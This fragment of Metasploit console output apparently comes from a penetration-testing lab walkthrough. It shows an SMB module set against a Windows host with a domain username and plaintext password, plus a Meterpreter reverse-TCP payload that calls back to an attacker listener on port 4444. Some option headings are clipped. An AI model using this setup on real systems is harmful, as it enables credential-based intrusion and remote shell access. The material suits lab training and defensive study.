 Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.64.33 no The target host(s), see https://docs.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 445 no The target port (TCP)
SMBDomain MARVEL.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBUser fcastle no The username to authenticate as
ayload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.64.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
xploit target:
Id Name
-- ----
0 Automatic